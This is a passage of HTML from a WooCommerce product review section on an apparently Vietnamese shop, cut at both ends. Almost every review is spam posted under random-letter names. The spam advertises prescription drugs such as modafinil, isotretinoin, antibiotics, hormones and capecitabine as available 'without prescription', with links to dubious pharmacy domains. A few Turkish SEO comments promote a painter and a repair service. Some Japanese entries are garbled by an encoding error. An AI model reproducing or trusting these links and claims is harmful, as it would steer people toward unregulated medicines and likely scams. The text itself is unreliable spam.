				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-09T01:33:48+07:00">09/08/2024</time>
	</p>

	<div class="description"><p>cheap lasuna &#8211; <a href="https://infoherbalmz.com/diarex/" rel="nofollow ugc">diarex generic</a> buy himcolin tablets</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-84532">
<div id="comment-84532" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tdxtkp </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-19T23:43:16+07:00">19/08/2024</time>
	</p>

	<div class="description"><p>buy besifloxacin online &#8211; <a href="https://besifxcist.com/carbocysteine/" rel="nofollow ugc">order carbocisteine generic</a> order generic sildamax</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-85421">
<div id="comment-85421" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Yuqdgp </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-23T11:03:03+07:00">23/08/2024</time>
	</p>

	<div class="description"><p>neurontin 100mg ca &#8211; <a href="https://aneutrin.com/ibuprofen/" rel="nofollow ugc">where can i buy motrin</a> buy azulfidine for sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-85748">
<div id="comment-85748" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Pefxee </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-24T16:51:23+07:00">24/08/2024</time>
	</p>

	<div class="description"><p>order generic probenecid 500 mg &#8211; <a href="https://bendoltol.com/carbamazepine/" rel="nofollow ugc">order tegretol generic</a> order carbamazepine 400mg</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-86931">
<div id="comment-86931" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Wjsaor </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-29T01:16:15+07:00">29/08/2024</time>
	</p>

	<div class="description"><p>order colospa 135 mg sale &#8211; <a href="https://coloxia.com/etoricoxib/" rel="nofollow ugc">etoricoxib 60mg without prescription</a> oral cilostazol 100mg</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-86935">
<div id="comment-86935" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Vvsjvm </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-29T01:26:44+07:00">29/08/2024</time>
	</p>

	<div class="description"><p>order celecoxib pills &#8211; <a href="https://celespas.com/" rel="nofollow ugc">celecoxib 200mg tablet</a> where to buy indocin without a prescription</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-89811">
<div id="comment-89811" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ihjheo </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-05T00:15:21+07:00">05/09/2024</time>
	</p>

	<div class="description"><p>order voltaren online cheap &#8211; <a href="https://dicloltarin.com/" rel="nofollow ugc">buy voltaren 100mg online cheap</a> buy aspirin without a prescription</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-90422">
<div id="comment-90422" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Pephrl </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-06T20:52:06+07:00">06/09/2024</time>
	</p>

	<div class="description"><p>order rumalaya sale &#8211; <a href="https://rumaxtol.com/shallaki/" rel="nofollow ugc">buy cheap generic shallaki</a> order endep 50mg sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-91679">
<div id="comment-91679" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Edvrfx </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-11T09:40:03+07:00">11/09/2024</time>
	</p>

	<div class="description"><p>mestinon without prescription &#8211; <a href="https://mestonsx.com/azathioprine/" rel="nofollow ugc">imuran 50mg pill</a> buy imuran no prescription</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-93113">
<div id="comment-93113" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Gkuuob </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-17T11:06:48+07:00">17/09/2024</time>
	</p>

	<div class="description"><p>ozobax order &#8211; <a href="https://baclion.com/nspiroxicam/" rel="nofollow ugc">buy feldene generic</a> feldene 20 mg pills</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-93758">
<div id="comment-93758" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Oojome </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-19T19:28:24+07:00">19/09/2024</time>
	</p>

	<div class="description"><p>meloxicam online buy &#8211; <a href="https://meloxiptan.com/" rel="nofollow ugc">mobic 7.5mg oral</a> ketorolac brand</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-94687">
<div id="comment-94687" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Yqgebp </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-22T18:54:39+07:00">22/09/2024</time>
	</p>

	<div class="description"><p>buy cyproheptadine paypal &#8211; <a href="https://periheptadn.com/" rel="nofollow ugc">order periactin 4 mg</a> buy cheap zanaflex</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-95295">
<div id="comment-95295" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Cqrcwp </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-25T12:02:16+07:00">25/09/2024</time>
	</p>

	<div class="description"><p>trihexyphenidyl order &#8211; <a href="https://voltapll.com.com/" rel="nofollow ugc">artane price</a> how to purchase emulgel</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-96298">
<div id="comment-96298" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Zjirct </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-30T09:09:34+07:00">30/09/2024</time>
	</p>

	<div class="description"><p>order omnicef pills &#8211; <a href="https://omnixcin.com/aminocycline/" rel="nofollow ugc"></a> cleocin oral</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-96435">
<div id="comment-96435" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Urhtvw </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-30T19:05:40+07:00">30/09/2024</time>
	</p>

	<div class="description"><p>accutane medication &#8211; <a href="https://aisotane.com/asdeltasone/" rel="nofollow ugc">oral deltasone 10mg</a> buy deltasone 20mg generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-97254">
<div id="comment-97254" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nfpqzp </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-04T13:27:31+07:00">04/10/2024</time>
	</p>

	<div class="description"><p>order prednisone 10mg online cheap &#8211; <a href="https://apreplson.com/prednisolone/" rel="nofollow ugc">order prednisolone pill</a> order zovirax sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-97557">
<div id="comment-97557" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Cymquu </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-06T00:12:47+07:00">06/10/2024</time>
	</p>

	<div class="description"><p>acticin oral &#8211; <a href="https://actizacs.com/tretinoin/" rel="nofollow ugc">generic tretinoin gel</a> where can i buy retin</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-99010">
<div id="comment-99010" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Pdmqax </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-10T23:17:57+07:00">10/10/2024</time>
	</p>

	<div class="description"><p>buy metronidazole pills &#8211; <a href="https://ametronles.com/" rel="nofollow ugc">purchase flagyl sale</a> brand cenforce</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-100298">
<div id="comment-100298" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Xivdob </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-16T01:55:15+07:00">16/10/2024</time>
	</p>

	<div class="description"><p>order augmentin 625mg online cheap &#8211; <a href="https://baugipro.com/" rel="nofollow ugc">clavulanate cost</a> levothroid cost</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-100561">
<div id="comment-100561" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">SİEMENS SERVİSİ </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-16T23:54:27+07:00">16/10/2024</time>
	</p>

	<div class="description"><p>This blog always provides fresh and valuable ideas.</p>
<p><a href="https://www.tezcanteknik.com/" rel="nofollow ugc">https://www.tezcanteknik.com/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-100822">
<div id="comment-100822" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Upersz </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-17T22:05:45+07:00">17/10/2024</time>
	</p>

	<div class="description"><p>cleocin 150mg us &#8211; <a href="https://indometnp.com/" rel="nofollow ugc">buy indomethacin 75mg generic</a> order indomethacin 50mg generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-101887">
<div id="comment-101887" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Wyvwfo </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-21T12:05:30+07:00">21/10/2024</time>
	</p>

	<div class="description"><p>purchase losartan &#8211; <a href="https://cozartan.com/" rel="nofollow ugc">losartan 25mg tablet</a> cephalexin generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-102340">
<div id="comment-102340" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nifzcn </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-22T18:21:08+07:00">22/10/2024</time>
	</p>

	<div class="description"><p>eurax cream &#8211; <a href="https://aeuracream.com/abactroban/" rel="nofollow ugc">mupirocin tablet</a> purchase aczone</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-103808">
<div id="comment-103808" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">Kartal Boya Ustası </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-27T06:01:41+07:00">27/10/2024</time>
	</p>

	<div class="description"><p>My experience is to take into account the master’s recommendations on paint brands. I received quality service in Kartal and it has been long-lasting thanks to the right paint selection.</p>
<p><a href="https://anadoluyakasiboyaciustasi.com/cat/boyaci-ustasi-hizmetleri/kartal-boyaci-ustasi/" rel="nofollow ugc">https://anadoluyakasiboyaciustasi.com/cat/boyaci-ustasi-hizmetleri/kartal-boyaci-ustasi/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-103866">
<div id="comment-103866" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Elcorz </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-27T10:40:25+07:00">27/10/2024</time>
	</p>

	<div class="description"><p>bupropion 150mg for sale &#8211; <a href="https://bupropsl.com/orlistat/" rel="nofollow ugc">orlistat online</a> shuddha guggulu online order</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-103918">
<div id="comment-103918" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Odethu </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-27T14:40:38+07:00">27/10/2024</time>
	</p>

	<div class="description"><p>buy modafinil without a prescription &#8211; <a href="https://sleepagil.com/melatonin/" rel="nofollow ugc">cost meloset</a> buy generic melatonin 3 mg</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-104125">
<div id="comment-104125" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">Kartal Boya Ustası </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-28T06:16:54+07:00">28/10/2024</time>
	</p>

	<div class="description"><p>Has anyone had trouble with cleaning after painting? I am looking for the most professional master in Kartal so that I do not have a similar experience.</p>
<p><a href="https://anadoluyakasiboyaciustasi.com/cat/boyaci-ustasi-hizmetleri/kartal-boyaci-ustasi/" rel="nofollow ugc">https://anadoluyakasiboyaciustasi.com/cat/boyaci-ustasi-hizmetleri/kartal-boyaci-ustasi/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-105307">
<div id="comment-105307" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Cvlmpz </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-01T04:16:25+07:00">01/11/2024</time>
	</p>

	<div class="description"><p>where to buy prometrium without a prescription &#8211; <a href="https://apromid.com/clomipheneferto/" rel="nofollow ugc">fertomid pills</a> buy clomiphene online cheap</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-105639">
<div id="comment-105639" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Umwuam </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-02T03:50:55+07:00">02/11/2024</time>
	</p>

	<div class="description"><p>cheap capecitabine 500 mg &#8211; <a href="https://xelocap.com/mefenamicacid/" rel="nofollow ugc">mefenamic acid pills</a> purchase danazol for sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-107121">
<div id="comment-107121" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tcxufh </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-06T21:53:36+07:00">06/11/2024</time>
	</p>

	<div class="description"><p>purchase norethindrone pills &#8211; <a href="https://norethgep.com/bimatoprost/" rel="nofollow ugc">purchase careprost generic</a> cheap generic yasmin</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-107480">
<div id="comment-107480" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Wkrpfg </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-07T17:22:33+07:00">07/11/2024</time>
	</p>

	<div class="description"><p>fosamax 35mg without prescription &#8211; <a href="https://pilaxmax.com/" rel="nofollow ugc">order alendronate 35mg for sale</a> order medroxyprogesterone 5mg generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-109127">
<div id="comment-109127" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Dkoyed </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-12T23:02:46+07:00">12/11/2024</time>
	</p>

	<div class="description"><p>cabergoline generic &#8211; <a href="https://adostilin.com/premarin/" rel="nofollow ugc">purchase premarin without prescription</a> order alesse</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-110069">
<div id="comment-110069" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Qpjuwe </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-14T22:14:16+07:00">14/11/2024</time>
	</p>

	<div class="description"><p>estradiol 2mg for sale &#8211; <a href="https://festrolp.com/" rel="nofollow ugc">buy generic yasmin for sale</a> order anastrozole 1 mg online</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-111873">
<div id="comment-111873" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Zduptc </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-19T04:43:33+07:00">19/11/2024</time>
	</p>

	<div class="description"><p>гѓђг‚¤г‚ўг‚°гѓ© жµ·е¤–йЂљиІ© &#8211; <a href="https://jpedpharm.com/" rel="nofollow ugc">г‚·гѓ«гѓ‡гѓЉгѓ•г‚Јгѓ« еЂ‹дєєијёе…Ґ гЃЉгЃ™гЃ™г‚Ѓ</a> г‚·г‚ўгѓЄг‚№ гЃЇйЂљиІ©гЃ§гЃ®иіј</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-112728">
<div id="comment-112728" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Rafouz </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-21T17:27:44+07:00">21/11/2024</time>
	</p>

	<div class="description"><p>гѓ—гѓ¬гѓ‰гѓ‹гѓігЃ®йЈІгЃїж–№гЃЁеЉ№жћњ &#8211; <a href="https://jpaonlinep.com/jazithromycin/" rel="nofollow ugc">г‚ёг‚№гѓ­гѓћгѓѓг‚ЇгЃ®иіје…Ґ</a> г‚ёг‚№гѓ­гѓћгѓѓг‚Ї её‚иІ© гЃЉгЃ™гЃ™г‚Ѓ</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-115694">
<div id="comment-115694" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Twyose </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-29T19:37:43+07:00">29/11/2024</time>
	</p>

	<div class="description"><p>гѓ—гѓ¬гѓ‰гѓ‹гѓійЊ  10 mg еј·гЃ• &#8211; <a href="https://jpanfarap.com/jpadoxycycline/" rel="nofollow ugc">гѓ‰г‚­г‚·г‚µг‚¤г‚ЇгѓЄгѓі гЃ©гЃ“гЃ§иІ·гЃ€г‚‹</a> г‚¤г‚Ѕгѓ€гѓ¬гѓЃгѓЋг‚¤гѓі йЈІгЃїж–№</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-116039">
<div id="comment-116039" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Udifvo </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-06T05:21:21+07:00">06/12/2024</time>
	</p>

	<div class="description"><p>brand indinavir &#8211; <a href="https://confindin.com/emulgel/" rel="nofollow ugc">purchase diclofenac gel</a> purchase voltaren gel online</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-117422">
<div id="comment-117422" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Cstwik </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-10T14:00:09+07:00">10/12/2024</time>
	</p>

	<div class="description"><p>valif online lap &#8211; <a href="https://avaltiva.com/" rel="nofollow ugc">valif pills capital</a> buy sinemet 10mg online</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-117991">
<div id="comment-117991" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

